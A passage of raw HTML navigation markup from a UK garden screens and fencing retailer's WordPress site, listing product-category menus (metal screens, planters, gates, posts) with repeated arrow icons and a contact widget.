                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-67658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-67658 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all Metal Screens</span></a></li>	<li id="menu-item-67635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67635 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/aluminium-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Screens</span></a></li>	<li id="menu-item-67636" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-67636 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/corten-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Screens</span></a></li>	<li id="menu-item-78289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78289 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Heat Pump Covers</span></a></li></ul>
</li><li id="menu-item-79002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-79002 ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/interiors/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-79002"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Room-Dividers.svg" alt="mm-ast-icon-79002"></span><span class="menu-text">Interiors</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-67649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67649"><a href="https://www.luxuryscreens.co.uk/product-category/room-dividers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Room Dividers</span></a></li>	<li id="menu-item-79003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79003 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/sliding-barn-doors/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Sliding Barn Doors</span></a></li>	<li id="menu-item-79164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79164 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/room-divider-on-wheels/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Room Divider On Wheels</span></a></li>	<li id="menu-item-67648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67648 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/glowstone/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">GLOWstone</span></a></li></ul>
</li><li id="menu-item-79027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79027 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-79027"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/heat-pump-cover.svg" alt="mm-ast-icon-79027"></span><span class="menu-text">Heat Pump Covers</span></a></li><li id="menu-item-76137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76137"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-76137"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Planters.svg" alt="mm-ast-icon-76137"></span><span class="menu-text">Planters</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-76138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76138 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all planters</span></a></li>	<li id="menu-item-76140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76140 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/planters-with-decorative-screen/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Planters with Decorative Screen</span></a></li>	<li id="menu-item-76192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76192 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/corten-planters-with-screen/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Planters with Corten Screen</span></a></li>	<li id="menu-item-76139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76139"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Galvanised Planters</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-76144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76144 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all galvanised planters</span></a></li>		<li id="menu-item-76141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76141"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/rectangle-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Rectangle Planters</span></a></li>		<li id="menu-item-76142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76142"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/square-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Square Planters</span></a></li>		<li id="menu-item-76143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76143"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/tall-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Tall Planters</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-67638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67638"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67638"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Gates.svg" alt="mm-ast-icon-67638"></span><span class="menu-text">Gates</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-67640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67640"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All Composite Gates</span></a></li>	<li id="menu-item-67641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67641"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/trellis-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Trellis Gates</span></a></li>	<li id="menu-item-67642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67642"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/decorative-screen-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Decorative Screen Gates</span></a></li>	<li id="menu-item-67643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67643"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/pedestrian-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Pedestrian Gates</span></a></li></ul>
</li><li id="menu-item-67680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67680"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67680"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/4-_Posts.svg" alt="mm-ast-icon-67680"></span><span class="menu-text">Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-67645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67645"><a href="https://www.luxuryscreens.co.uk/product-category/posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all Posts</span></a></li>	<li id="menu-item-67646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67646 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/posts/aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Posts</span></a></li>	<li id="menu-item-67647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67647"><a href="https://www.luxuryscreens.co.uk/product-category/posts/corten-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Posts</span></a></li></ul>
</li><li id="menu-item-67650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67650"><a href="https://www.luxuryscreens.co.uk/product-category/components/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67650"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Components.svg" alt="mm-ast-icon-67650"></span><span class="menu-text">Components</span></a></li><li id="menu-item-67651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67651"><a href="https://www.luxuryscreens.co.uk/luxs-bespoke-services/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67651"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/3-_Bespoke.svg" alt="mm-ast-icon-67651"></span><span class="menu-text">Bespoke</span></a></li></ul></div></nav></div></div>		</div>
				<aside
		class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-2" aria-label="Header Widget 2"		>
						<section id="block-27" class="widget widget_block widget_text">
<p class="has-text-align-left has-white-color has-text-color has-link-color wp-elements-7c4e407c69741a6e9197d8b9bf9648cd" style="text-align: left;"><strong><a href="https://www.luxuryscreens.co.uk/contact-us/">Contact us</a><br /><a href="https://www.luxuryscreens.co.uk/how-to-install/">How to install</a><br /><a href="https://www.luxuryscreens.co.uk/product-category/samples/">Order Samples</a><br /><a href="https://www.luxuryscreens.co.uk/contact-us/">Showroom</a><br /></strong></p>
<p class="has-text-align-left has-white-color has-text-color has-link-color" style="text-align: left;"><strong><a href="tel:02045427411">Call us: 0204 542 7411</a><br /></strong>9:30 - 5:30pm</p>
</section>		</aside>
							</div>
					<div class="ast-desktop-popup-content">
								<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-desktop-site-navigation" aria-label="Site Navigation: Mobile Menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-desktop-toggle-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile ast-mega-menu-enabled"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67678"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67678"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Composite-Fencing.svg" alt="mm-ast-icon-67678"></span><span class="menu-text">Composite Fencing</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
